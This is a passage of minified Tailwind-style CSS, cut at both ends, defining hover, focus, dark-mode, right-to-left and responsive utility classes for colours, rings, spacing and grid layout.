94/var(--tw-bg-opacity))}.hover\:bg-success-600\/20:hover{background-color:#16a34a33}.hover\:bg-teal-100:hover{--tw-bg-opacity: 1;background-color:rgb(204 251 241/var(--tw-bg-opacity))}.hover\:bg-teal-200:hover{--tw-bg-opacity: 1;background-color:rgb(153 246 228/var(--tw-bg-opacity))}.hover\:bg-teal-600:hover{--tw-bg-opacity: 1;background-color:rgb(13 148 136/var(--tw-bg-opacity))}.hover\:bg-teal-700:hover{--tw-bg-opacity: 1;background-color:rgb(15 118 110/var(--tw-bg-opacity))}.hover\:bg-warning-500:hover{--tw-bg-opacity: 1;background-color:rgb(234 179 8/var(--tw-bg-opacity))}.hover\:bg-warning-600\/20:hover{background-color:#ca8a0433}.hover\:text-danger-500:hover{--tw-text-opacity: 1;color:rgb(244 63 94/var(--tw-text-opacity))}.hover\:text-danger-700:hover{--tw-text-opacity: 1;color:rgb(190 18 60/var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity: 1;color:rgb(156 163 175/var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity: 1;color:rgb(107 114 128/var(--tw-text-opacity))}.hover\:text-gray-700:hover{--tw-text-opacity: 1;color:rgb(55 65 81/var(--tw-text-opacity))}.hover\:text-gray-800:hover{--tw-text-opacity: 1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:text-gray-900:hover{--tw-text-opacity: 1;color:rgb(17 24 39/var(--tw-text-opacity))}.hover\:text-primary-500:hover{--tw-text-opacity: 1;color:rgb(20 184 166/var(--tw-text-opacity))}.hover\:text-success-500:hover{--tw-text-opacity: 1;color:rgb(34 197 94/var(--tw-text-opacity))}.hover\:text-warning-500:hover{--tw-text-opacity: 1;color:rgb(234 179 8/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:shadow-md:hover{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:z-10:focus{z-index:10}.focus\:border-blue-300:focus{--tw-border-opacity: 1;border-color:rgb(147 197 253/var(--tw-border-opacity))}.focus\:border-danger-500:focus{--tw-border-opacity: 1;border-color:rgb(244 63 94/var(--tw-border-opacity))}.focus\:border-gray-300:focus{--tw-border-opacity: 1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.focus\:border-primary-300:focus{--tw-border-opacity: 1;border-color:rgb(94 234 212/var(--tw-border-opacity))}.focus\:border-primary-500:focus{--tw-border-opacity: 1;border-color:rgb(20 184 166/var(--tw-border-opacity))}.focus\:border-primary-600:focus{--tw-border-opacity: 1;border-color:rgb(13 148 136/var(--tw-border-opacity))}.focus\:border-primary-700:focus{--tw-border-opacity: 1;border-color:rgb(15 118 110/var(--tw-border-opacity))}.focus\:bg-danger-500:focus{--tw-bg-opacity: 1;background-color:rgb(244 63 94/var(--tw-bg-opacity))}.focus\:bg-danger-500\/10:focus{background-color:#f43f5e1a}.focus\:bg-danger-700:focus{--tw-bg-opacity: 1;background-color:rgb(190 18 60/var(--tw-bg-opacity))}.focus\:bg-danger-700\/20:focus{background-color:#be123c33}.focus\:bg-gray-100:focus{--tw-bg-opacity: 1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.focus\:bg-gray-50:focus{--tw-bg-opacity: 1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.focus\:bg-gray-500\/10:focus{background-color:#6b72801a}.focus\:bg-gray-700:focus{--tw-bg-opacity: 1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.focus\:bg-gray-700\/20:focus{background-color:#37415133}.focus\:bg-primary-100:focus{--tw-bg-opacity: 1;background-color:rgb(204 251 241/var(--tw-bg-opacity))}.focus\:bg-primary-50:focus{--tw-bg-opacity: 1;background-color:rgb(240 253 250/var(--tw-bg-opacity))}.focus\:bg-primary-500:focus{--tw-bg-opacity: 1;background-color:rgb(20 184 166/var(--tw-bg-opacity))}.focus\:bg-primary-500\/10:focus{background-color:#14b8a61a}.focus\:bg-primary-700:focus{--tw-bg-opacity: 1;background-color:rgb(15 118 110/var(--tw-bg-opacity))}.focus\:bg-primary-700\/20:focus{background-color:#0f766e33}.focus\:bg-success-500:focus{--tw-bg-opacity: 1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.focus\:bg-success-500\/10:focus{background-color:#22c55e1a}.focus\:bg-success-700:focus{--tw-bg-opacity: 1;background-color:rgb(21 128 61/var(--tw-bg-opacity))}.focus\:bg-success-700\/20:focus{background-color:#15803d33}.focus\:bg-teal-50:focus{--tw-bg-opacity: 1;background-color:rgb(240 253 250/var(--tw-bg-opacity))}.focus\:bg-warning-500:focus{--tw-bg-opacity: 1;background-color:rgb(234 179 8/var(--tw-bg-opacity))}.focus\:bg-warning-500\/10:focus{background-color:#eab3081a}.focus\:bg-warning-700:focus{--tw-bg-opacity: 1;background-color:rgb(161 98 7/var(--tw-bg-opacity))}.focus\:bg-warning-700\/20:focus{background-color:#a1620733}.focus\:text-gray-500:focus{--tw-text-opacity: 1;color:rgb(107 114 128/var(--tw-text-opacity))}.focus\:text-gray-700:focus{--tw-text-opacity: 1;color:rgb(55 65 81/var(--tw-text-opacity))}.focus\:text-gray-800:focus{--tw-text-opacity: 1;color:rgb(31 41 55/var(--tw-text-opacity))}.focus\:text-primary-500:focus{--tw-text-opacity: 1;color:rgb(20 184 166/var(--tw-text-opacity))}.focus\:text-primary-600:focus{--tw-text-opacity: 1;color:rgb(13 148 136/var(--tw-text-opacity))}.focus\:text-primary-800:focus{--tw-text-opacity: 1;color:rgb(17 94 89/var(--tw-text-opacity))}.focus\:text-white:focus{--tw-text-opacity: 1;color:rgb(255 255 255/var(--tw-text-opacity))}.focus\:underline:focus{text-decoration-line:underline}.focus\:placeholder-gray-500:focus::-moz-placeholder{--tw-placeholder-opacity: 1;color:rgb(107 114 128/var(--tw-placeholder-opacity))}.focus\:placeholder-gray-500:focus::placeholder{--tw-placeholder-opacity: 1;color:rgb(107 114 128/var(--tw-placeholder-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-1:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-inset:focus{--tw-ring-inset: inset}.focus\:ring-amber-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(245 158 11 / var(--tw-ring-opacity))}.focus\:ring-danger-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(244 63 94 / var(--tw-ring-opacity))}.focus\:ring-gray-600:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(75 85 99 / var(--tw-ring-opacity))}.focus\:ring-gray-800:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(31 41 55 / var(--tw-ring-opacity))}.focus\:ring-green-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(34 197 94 / var(--tw-ring-opacity))}.focus\:ring-primary-200:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(153 246 228 / var(--tw-ring-opacity))}.focus\:ring-primary-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(20 184 166 / var(--tw-ring-opacity))}.focus\:ring-primary-600:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(13 148 136 / var(--tw-ring-opacity))}.focus\:ring-red-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(239 68 68 / var(--tw-ring-opacity))}.focus\:ring-sky-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(14 165 233 / var(--tw-ring-opacity))}.focus\:ring-teal-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(20 184 166 / var(--tw-ring-opacity))}.focus\:ring-white:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(255 255 255 / var(--tw-ring-opacity))}.focus\:ring-opacity-50:focus{--tw-ring-opacity: .5}.focus\:ring-offset-0:focus{--tw-ring-offset-width: 0px}.focus\:ring-offset-1:focus{--tw-ring-offset-width: 1px}.focus\:ring-offset-2:focus{--tw-ring-offset-width: 2px}.focus\:ring-offset-danger-700:focus{--tw-ring-offset-color: #be123c}.focus\:ring-offset-gray-700:focus{--tw-ring-offset-color: #374151}.focus\:ring-offset-primary-700:focus{--tw-ring-offset-color: #0f766e}.focus\:ring-offset-success-700:focus{--tw-ring-offset-color: #15803d}.focus\:ring-offset-warning-700:focus{--tw-ring-offset-color: #a16207}.active\:bg-amber-800:active{--tw-bg-opacity: 1;background-color:rgb(146 64 14/var(--tw-bg-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity: 1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.active\:bg-gray-200:active{--tw-bg-opacity: 1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.active\:bg-gray-900:active{--tw-bg-opacity: 1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.active\:bg-green-800:active{--tw-bg-opacity: 1;background-color:rgb(22 101 52/var(--tw-bg-opacity))}.active\:bg-primary-800:active{--tw-bg-opacity: 1;background-color:rgb(17 94 89/var(--tw-bg-opacity))}.active\:bg-red-700:active{--tw-bg-opacity: 1;background-color:rgb(185 28 28/var(--tw-bg-opacity))}.active\:bg-red-800:active{--tw-bg-opacity: 1;background-color:rgb(153 27 27/var(--tw-bg-opacity))}.active\:bg-sky-800:active{--tw-bg-opacity: 1;background-color:rgb(7 89 133/var(--tw-bg-opacity))}.active\:bg-teal-200:active{--tw-bg-opacity: 1;background-color:rgb(153 246 228/var(--tw-bg-opacity))}.active\:bg-teal-300:active{--tw-bg-opacity: 1;background-color:rgb(94 234 212/var(--tw-bg-opacity))}.active\:bg-teal-800:active{--tw-bg-opacity: 1;background-color:rgb(17 94 89/var(--tw-bg-opacity))}.active\:text-gray-500:active{--tw-text-opacity: 1;color:rgb(107 114 128/var(--tw-text-opacity))}.active\:text-gray-700:active{--tw-text-opacity: 1;color:rgb(55 65 81/var(--tw-text-opacity))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-25:disabled{opacity:.25}.disabled\:opacity-70:disabled{opacity:.7}.group:focus-within .group-focus-within\:text-primary-500{--tw-text-opacity: 1;color:rgb(20 184 166/var(--tw-text-opacity))}.group:hover .group-hover\:bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.group:hover .group-hover\:text-danger-100{--tw-text-opacity: 1;color:rgb(255 228 230/var(--tw-text-opacity))}.group:hover .group-hover\:text-primary-100{--tw-text-opacity: 1;color:rgb(204 251 241/var(--tw-text-opacity))}.group:hover .group-hover\:text-primary-500{--tw-text-opacity: 1;color:rgb(20 184 166/var(--tw-text-opacity))}.group:hover .group-hover\:text-success-100{--tw-text-opacity: 1;color:rgb(220 252 231/var(--tw-text-opacity))}.group:hover .group-hover\:text-warning-100{--tw-text-opacity: 1;color:rgb(254 249 195/var(--tw-text-opacity))}.group:hover .group-hover\:text-white{--tw-text-opacity: 1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .group-hover\:underline{text-decoration-line:underline}.group:focus .group-focus\:text-danger-100{--tw-text-opacity: 1;color:rgb(255 228 230/var(--tw-text-opacity))}.group:focus .group-focus\:text-primary-100{--tw-text-opacity: 1;color:rgb(204 251 241/var(--tw-text-opacity))}.group:focus .group-focus\:text-success-100{--tw-text-opacity: 1;color:rgb(220 252 231/var(--tw-text-opacity))}.group:focus .group-focus\:text-warning-100{--tw-text-opacity: 1;color:rgb(254 249 195/var(--tw-text-opacity))}.group:focus .group-focus\:text-white{--tw-text-opacity: 1;color:rgb(255 255 255/var(--tw-text-opacity))}.peer:checked~.peer-checked\:bg-primary-600{--tw-bg-opacity: 1;background-color:rgb(13 148 136/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:after\:translate-x-full:after{content:var(--tw-content);--tw-translate-x: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:focus~.peer-focus\:outline-none{outline:2px solid transparent;outline-offset:2px}.peer:focus~.peer-focus\:ring-4{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.peer:focus~.peer-focus\:ring-primary-200{--tw-ring-opacity: 1;--tw-ring-color: rgb(153 246 228 / var(--tw-ring-opacity))}:is([dir=rtl] .rtl\:left-0){left:0}:is([dir=rtl] .rtl\:left-1){left:.25rem}:is([dir=rtl] .rtl\:left-2){left:.5rem}:is([dir=rtl] .rtl\:left-3){left:.75rem}:is([dir=rtl] .rtl\:right-auto){right:auto}:is([dir=rtl] .rtl\:-ml-1){margin-left:-.25rem}:is([dir=rtl] .rtl\:-ml-1\.5){margin-left:-.375rem}:is([dir=rtl] .rtl\:-ml-2){margin-left:-.5rem}:is([dir=rtl] .rtl\:-ml-3){margin-left:-.75rem}:is([dir=rtl] .rtl\:-mr-1){margin-right:-.25rem}:is([dir=rtl] .rtl\:-mr-1\.5){margin-right:-.375rem}:is([dir=rtl] .rtl\:-mr-2){margin-right:-.5rem}:is([dir=rtl] .rtl\:-mr-3){margin-right:-.75rem}:is([dir=rtl] .rtl\:ml-0){margin-left:0}:is([dir=rtl] .rtl\:ml-1){margin-left:.25rem}:is([dir=rtl] .rtl\:ml-2){margin-left:.5rem}:is([dir=rtl] .rtl\:ml-3){margin-left:.75rem}:is([dir=rtl] .rtl\:ml-6){margin-left:1.5rem}:is([dir=rtl] .rtl\:mr-0){margin-right:0}:is([dir=rtl] .rtl\:mr-1){margin-right:.25rem}:is([dir=rtl] .rtl\:mr-2){margin-right:.5rem}:is([dir=rtl] .rtl\:mr-auto){margin-right:auto}:is([dir=rtl] .rtl\:-translate-x-5){--tw-translate-x: -1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}:is([dir=rtl] .rtl\:-translate-x-full){--tw-translate-x: -100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}:is([dir=rtl] .rtl\:rotate-180){--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}:is([dir=rtl] .rtl\:scale-x-\[-1\]){--tw-scale-x: -1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}:is([dir=rtl] .rtl\:flex-row-reverse){flex-direction:row-reverse}:is([dir=rtl] .rtl\:space-x-reverse)>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 1}:is([dir=rtl] .rtl\:divide-x-reverse)>:not([hidden])~:not([hidden]){--tw-divide-x-reverse: 1}:is([dir=rtl] .rtl\:border-l){border-left-width:1px}:is([dir=rtl] .rtl\:border-r-0){border-right-width:0}:is([dir=rtl] .rtl\:pl-10){padding-left:2.5rem}:is([dir=rtl] .rtl\:pl-2){padding-left:.5rem}:is([dir=rtl] .rtl\:pr-3){padding-right:.75rem}@media(prefers-color-scheme:dark){.dark\:divide-gray-600>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(75 85 99/var(--tw-divide-opacity))}.dark\:divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgb(55 65 81/var(--tw-divide-opacity))}.dark\:border-danger-400{--tw-border-opacity: 1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.dark\:border-danger-500{--tw-border-opacity: 1;border-color:rgb(244 63 94/var(--tw-border-opacity))}.dark\:border-gray-400{--tw-border-opacity: 1;border-color:rgb(156 163 175/var(--tw-border-opacity))}.dark\:border-gray-500{--tw-border-opacity: 1;border-color:rgb(107 114 128/var(--tw-border-opacity))}.dark\:border-gray-600{--tw-border-opacity: 1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.dark\:border-gray-700{--tw-border-opacity: 1;border-color:rgb(55 65 81/var(--tw-border-opacity))}.dark\:border-gray-800{--tw-border-opacity: 1;border-color:rgb(31 41 55/var(--tw-border-opacity))}.dark\:border-primary-500{--tw-border-opacity: 1;border-color:rgb(20 184 166/var(--tw-border-opacity))}.dark\:border-success-500{--tw-border-opacity: 1;border-color:rgb(34 197 94/var(--tw-border-opacity))}.dark\:border-warning-500{--tw-border-opacity: 1;border-color:rgb(234 179 8/var(--tw-border-opacity))}.dark\:bg-gray-500\/10{background-color:#6b72801a}.dark\:bg-gray-500\/20{background-color:#6b728033}.dark\:bg-gray-600{--tw-bg-opacity: 1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.dark\:bg-gray-700{--tw-bg-opacity: 1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.dark\:bg-gray-700\/40{background-color:#37415166}.dark\:bg-gray-800{--tw-bg-opacity: 1;background-color:rgb(31 41 55/var(--tw-bg-opacity))}.dark\:bg-gray-800\/60{background-color:#1f293799}.dark\:bg-gray-900{--tw-bg-opacity: 1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.dark\:bg-primary-100{--tw-bg-opacity: 1;background-color:rgb(204 251 241/var(--tw-bg-opacity))}.dark\:bg-white\/10{background-color:#ffffff1a}.dark\:bg-opacity-80{--tw-bg-opacity: .8}.dark\:fill-current{fill:currentColor}.dark\:text-danger-300{--tw-text-opacity: 1;color:rgb(253 164 175/var(--tw-text-opacity))}.dark\:text-danger-400{--tw-text-opacity: 1;color:rgb(251 113 133/var(--tw-text-opacity))}.dark\:text-danger-500{--tw-text-opacity: 1;color:rgb(244 63 94/var(--tw-text-opacity))}.dark\:text-gray-100{--tw-text-opacity: 1;color:rgb(243 244 246/var(--tw-text-opacity))}.dark\:text-gray-200{--tw-text-opacity: 1;color:rgb(229 231 235/var(--tw-text-opacity))}.dark\:text-gray-300{--tw-text-opacity: 1;color:rgb(209 213 219/var(--tw-text-opacity))}.dark\:text-gray-400{--tw-text-opacity: 1;color:rgb(156 163 175/var(--tw-text-opacity))}.dark\:text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99/var(--tw-text-opacity))}.dark\:text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81/var(--tw-text-opacity))}.dark\:text-primary-300{--tw-text-opacity: 1;color:rgb(94 234 212/var(--tw-text-opacity))}.dark\:text-primary-500{--tw-text-opacity: 1;color:rgb(20 184 166/var(--tw-text-opacity))}.dark\:text-success-300{--tw-text-opacity: 1;color:rgb(134 239 172/var(--tw-text-opacity))}.dark\:text-success-500{--tw-text-opacity: 1;color:rgb(34 197 94/var(--tw-text-opacity))}.dark\:text-warning-300{--tw-text-opacity: 1;color:rgb(253 224 71/var(--tw-text-opacity))}.dark\:text-warning-500{--tw-text-opacity: 1;color:rgb(234 179 8/var(--tw-text-opacity))}.dark\:text-white{--tw-text-opacity: 1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:placeholder-gray-400::-moz-placeholder{--tw-placeholder-opacity: 1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.dark\:placeholder-gray-400::placeholder{--tw-placeholder-opacity: 1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.dark\:caret-white{caret-color:#fff}.dark\:ring-danger-400{--tw-ring-opacity: 1;--tw-ring-color: rgb(251 113 133 / var(--tw-ring-opacity))}.dark\:ring-white\/10{--tw-ring-color: rgb(255 255 255 / .1)}.dark\:even\:bg-gray-900:nth-child(even){--tw-bg-opacity: 1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.dark\:checked\:border-primary-600:checked{--tw-border-opacity: 1;border-color:rgb(13 148 136/var(--tw-border-opacity))}.dark\:checked\:bg-primary-500:checked{--tw-bg-opacity: 1;background-color:rgb(20 184 166/var(--tw-bg-opacity))}.dark\:checked\:bg-primary-600:checked{--tw-bg-opacity: 1;background-color:rgb(13 148 136/var(--tw-bg-opacity))}.dark\:hover\:border-gray-500:hover{--tw-border-opacity: 1;border-color:rgb(107 114 128/var(--tw-border-opacity))}.dark\:hover\:bg-danger-500\/20:hover{background-color:#f43f5e33}.dark\:hover\:bg-gray-300\/5:hover{background-color:#d1d5db0d}.dark\:hover\:bg-gray-400\/20:hover{background-color:#9ca3af33}.dark\:hover\:bg-gray-400\/5:hover{background-color:#9ca3af0d}.dark\:hover\:bg-gray-500\/10:hover{background-color:#6b72801a}.dark\:hover\:bg-gray-500\/20:hover{background-color:#6b728033}.dark\:hover\:bg-gray-700:hover{--tw-bg-opacity: 1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.dark\:hover\:bg-gray-800\/30:hover{background-color:#1f29374d}.dark\:hover\:bg-primary-500\/20:hover{background-color:#14b8a633}.dark\:hover\:bg-success-500\/20:hover{background-color:#22c55e33}.dark\:hover\:bg-warning-500\/20:hover{background-color:#eab30833}.dark\:hover\:text-danger-400:hover{--tw-text-opacity: 1;color:rgb(251 113 133/var(--tw-text-opacity))}.dark\:hover\:text-gray-200:hover{--tw-text-opacity: 1;color:rgb(229 231 235/var(--tw-text-opacity))}.dark\:hover\:text-gray-300:hover{--tw-text-opacity: 1;color:rgb(209 213 219/var(--tw-text-opacity))}.dark\:hover\:text-primary-400:hover{--tw-text-opacity: 1;color:rgb(45 212 191/var(--tw-text-opacity))}.dark\:hover\:text-success-400:hover{--tw-text-opacity: 1;color:rgb(74 222 128/var(--tw-text-opacity))}.dark\:hover\:text-warning-400:hover{--tw-text-opacity: 1;color:rgb(250 204 21/var(--tw-text-opacity))}.dark\:focus\:border-danger-500:focus{--tw-border-opacity: 1;border-color:rgb(244 63 94/var(--tw-border-opacity))}.dark\:focus\:border-primary-400:focus{--tw-border-opacity: 1;border-color:rgb(45 212 191/var(--tw-border-opacity))}.dark\:focus\:border-primary-500:focus{--tw-border-opacity: 1;border-color:rgb(20 184 166/var(--tw-border-opacity))}.dark\:focus\:bg-danger-600\/20:focus{background-color:#e11d4833}.dark\:focus\:bg-gray-600\/20:focus{background-color:#4b556333}.dark\:focus\:bg-gray-800:focus{--tw-bg-opacity: 1;background-color:rgb(31 41 55/var(--tw-bg-opacity))}.dark\:focus\:bg-gray-800\/20:focus{background-color:#1f293733}.dark\:focus\:bg-primary-600\/20:focus{background-color:#0d948833}.dark\:focus\:bg-success-600\/20:focus{background-color:#16a34a33}.dark\:focus\:bg-warning-600\/20:focus{background-color:#ca8a0433}.dark\:focus\:text-primary-400:focus{--tw-text-opacity: 1;color:rgb(45 212 191/var(--tw-text-opacity))}.dark\:focus\:ring-danger-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(244 63 94 / var(--tw-ring-opacity))}.dark\:focus\:ring-offset-0:focus{--tw-ring-offset-width: 0px}.dark\:focus\:ring-offset-danger-600:focus{--tw-ring-offset-color: #e11d48}.dark\:focus\:ring-offset-gray-600:focus{--tw-ring-offset-color: #4b5563}.dark\:focus\:ring-offset-primary-600:focus{--tw-ring-offset-color: #0d9488}.dark\:focus\:ring-offset-success-600:focus{--tw-ring-offset-color: #16a34a}.dark\:focus\:ring-offset-warning-600:focus{--tw-ring-offset-color: #ca8a04}.group:hover .dark\:group-hover\:bg-gray-600{--tw-bg-opacity: 1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.group:hover .dark\:group-hover\:text-primary-400{--tw-text-opacity: 1;color:rgb(45 212 191/var(--tw-text-opacity))}}@media not all and (min-width:640px){.max-sm\:hidden{display:none}}@media(min-width:640px){.sm\:col-span-1{grid-column:span 1/span 1}.sm\:col-span-10{grid-column:span 10/span 10}.sm\:col-span-11{grid-column:span 11/span 11}.sm\:col-span-12{grid-column:span 12/span 12}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-4{grid-column:span 4/span 4}.sm\:col-span-5{grid-column:span 5/span 5}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:col-span-7{grid-column:span 7/span 7}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-span-full{grid-column:1/-1}.sm\:-my-px{margin-top:-1px;margin-bottom:-1px}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:ml-10{margin-left:2.5rem}.sm\:ml-6{margin-left:1.5rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:table-cell{display:table-cell}.sm\:hidden{display:none}.sm\:max-w-2xl{max-width:42rem}.sm\:max-w-lg{max-width:32rem}.sm\:max-w-md{max-width:28rem}.sm\:max-w-sm{max-width:24rem}.sm\:max-w-xl{max-width:36rem}.sm\:flex-1{flex:1 1 0%}.sm\:columns-1{-moz-columns:1;columns:1}.sm\:columns-10{-moz-columns:10;columns:10}.sm\:columns-11{-moz-columns:11;columns:11}.sm\:columns-12{-moz-columns:12;columns:12}.sm\:columns-2{-moz-columns:2;columns:2}.sm\:columns-3{-moz-columns:3;columns:3}.sm\:columns-4{-moz-columns:4;columns:4}.sm\:columns-5{-moz-columns:5;columns:5}.sm\:columns-6{-moz-columns:6;columns:6}.sm\:columns-7{-moz-columns:7;columns:7}.sm\:columns-8{-moz-columns:8;columns:8}.sm\:columns-9{-moz-columns:9;columns:9}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.sm\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.sm\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:justify-center{justify-content:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-1{gap:.25rem}.sm\:gap-3{gap:.75rem}.sm\:gap-4{gap:1rem}.sm\:space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.sm\:rounded-lg{border-radius:.5rem}.sm\:rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:pb-0{padding-bottom:0}.sm\:pt-2{padding-top:.5rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media(min-width:768px){.md\:relative{position:relative}.md\:bottom-0{bottom:0}.md\:right-0{right:0}.md\:top-0{top:0}.md\:top-auto{top:auto}.md\:order-first{order:-9999}.md\:order-last{order:9999}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-11{grid-column:span 11/span 11}.md\:col-span-12{grid-column:span 12/span 